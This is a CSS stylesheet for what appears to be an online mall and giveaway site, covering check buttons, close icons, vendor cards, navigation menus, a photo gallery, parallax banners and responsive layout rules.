.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
